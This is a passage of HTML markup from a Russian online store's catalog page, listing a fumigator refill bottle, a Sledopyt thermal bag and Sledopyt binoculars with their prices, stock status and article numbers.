                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493629" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fsmennyy-flakon-s-zhidkostyu-dlya-fumigatora-reftamid%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/smennyy-flakon-s-zhidkostyu-dlya-fumigatora-reftamid/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/66f/sa6nyqd5ijez701sl9imfkyv3abu3teg/smennyy_flakon_s_zhidkostyu_dlya_fumigatora_reftamid.jpeg" alt="Сменный флакон с жидкостью для фумигатора Рефтамид" title="Сменный флакон с жидкостью для фумигатора Рефтамид в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/smennyy-flakon-s-zhidkostyu-dlya-fumigatora-reftamid/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сменный флакон с жидкостью для фумигатора Рефтамид</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493629" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="6-225"><div class="muted font_sxs">Арт.: 6-225</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">130 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">130 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493629_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/smennyy-flakon-s-zhidkostyu-dlya-fumigatora-reftamid/" data-item="493629"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Сменный флакон с жидкостью для фумигатора Рефтамид"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493368"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493368_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493368">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/termomeshok-sledopyt-90kh210sm-serebro/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/923/dxw8pe7gkixbvr10j7h8dgntqv9r9kun/termomeshok_sledopyt_90kh210sm_serebro.jpg" alt="Термомешок Следопыт 90х210см серебро" title="Термомешок Следопыт 90х210см серебро в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/6ad/9v2djnki5d6b1875c2tepuzmg6qvobre/600_600_140cd750bba9870f18aada2478b24840a/5c2fe78a_778d_11ec_841d_e87987457037_5c2fe78b_778d_11ec_841d_e87987457037.jpg" alt="Термомешок Следопыт 90х210см серебро" title="Термомешок Следопыт 90х210см серебро в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/e5f/t4cn0kabsf1i06mmbwcv3mr5ehksz7xy/600_600_140cd750bba9870f18aada2478b24840a/5c2fe78a_778d_11ec_841d_e87987457037_5c2fe78c_778d_11ec_841d_e87987457037.jpg" alt="Термомешок Следопыт 90х210см серебро" title="Термомешок Следопыт 90х210см серебро в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493368" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493368" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Ftermomeshok-sledopyt-90kh210sm-serebro%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/termomeshok-sledopyt-90kh210sm-serebro/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/923/dxw8pe7gkixbvr10j7h8dgntqv9r9kun/termomeshok_sledopyt_90kh210sm_serebro.jpg" alt="Термомешок Следопыт 90х210см серебро" title="Термомешок Следопыт 90х210см серебро в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/termomeshok-sledopyt-90kh210sm-serebro/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Термомешок Следопыт 90х210см серебро</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493368" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-SB-29"><div class="muted font_sxs">Арт.: PF-SB-29</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">250 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">250 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493368_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/termomeshok-sledopyt-90kh210sm-serebro/" data-item="493368"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Термомешок Следопыт 90х210см серебро"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="531753"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_531753_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_531753">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/binokl-sledopyt-7kh35-170-140-60-mm-696g-v-chekhle-chernyy/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/1eb/rudpsdly9p71ldke0j50x3xfp6r1c86r/binokl_sledopyt_7kh35_170_140_60_mm_696g_v_chekhle_chernyy.jpg" alt="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный" title="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/a22/51rlhis6fv0lly7iqhq5r9395p3vyxy6/600_600_140cd750bba9870f18aada2478b24840a/5889bc2b_92d1_11ef_a0cb_f02f741c7557_831a4176_5330_11f0_a0e3_f02f741c7557.jpg" alt="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный" title="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/44d/ften1snrn4e7lrjk5zg7n2swpku89q3u/600_600_140cd750bba9870f18aada2478b24840a/5889bc2b_92d1_11ef_a0cb_f02f741c7557_831a4178_5330_11f0_a0e3_f02f741c7557.jpg" alt="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный" title="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/20d/32a8gw9vflzpobcr839fkeh1w1v201en/600_600_140cd750bba9870f18aada2478b24840a/5889bc2b_92d1_11ef_a0cb_f02f741c7557_831a417a_5330_11f0_a0e3_f02f741c7557.jpg" alt="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный" title="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/cf9/8wb4f0mq2vvntiy6u1pahxjjradof0ix/600_600_140cd750bba9870f18aada2478b24840a/5889bc2b_92d1_11ef_a0cb_f02f741c7557_831a417c_5330_11f0_a0e3_f02f741c7557.jpg" alt="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный" title="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="531753" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="531753" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fbinokl-sledopyt-7kh35-170-140-60-mm-696g-v-chekhle-chernyy%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/binokl-sledopyt-7kh35-170-140-60-mm-696g-v-chekhle-chernyy/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/1eb/rudpsdly9p71ldke0j50x3xfp6r1c86r/binokl_sledopyt_7kh35_170_140_60_mm_696g_v_chekhle_chernyy.jpg" alt="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный" title="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/binokl-sledopyt-7kh35-170-140-60-mm-696g-v-chekhle-chernyy/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="531753" ><span class="icon  order"></span><span class="value font_sxs">Под заказ</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-BT-16"><div class="muted font_sxs">Арт.: PF-BT-16</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
